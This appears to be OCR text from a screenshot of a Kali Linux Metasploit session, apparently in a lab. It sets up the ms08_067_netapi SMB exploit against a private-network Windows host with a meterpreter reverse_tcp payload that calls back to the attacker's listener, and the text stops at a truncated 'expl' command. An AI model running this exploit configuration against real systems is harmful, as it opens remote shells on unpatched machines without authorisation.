 Grat...
kali:0.0 - VNC Viewer
root@kali: ~
File Edit View Search Terminal Help
Compute
set PAYLOAD windows/meterpreter/reverse_tcp_allports  set PAYLOAD windows/meterpreter/reverse_tcp_rc4
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set LHOST 192.168.0.12
LHOST => 192.168.0.12
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.0.18 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (accepted: seh, thread, process, none)
LHOST 192.168.0.12 yes The listen address
LPORT 4444 yes The listen port
KALI LINUX
"the quieter you become, the more you are able to hear"
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > expl
ENG 5:48 PM